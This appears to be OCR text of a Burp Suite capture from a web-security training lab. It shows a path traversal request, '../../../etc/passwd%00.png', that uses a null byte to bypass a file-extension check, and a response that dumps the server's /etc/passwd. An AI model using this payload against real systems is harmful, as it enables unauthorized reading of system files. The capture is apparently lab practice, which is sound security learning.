 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: acfa1fce1f9de4abc01645a30025004a.web-security-academy.net
3 Cookie: session=mYVsRQmfqaTbfde1YLSIOXmZTOw5GgHB
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://acfa1fce1f9de4abc01645a30025004a.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin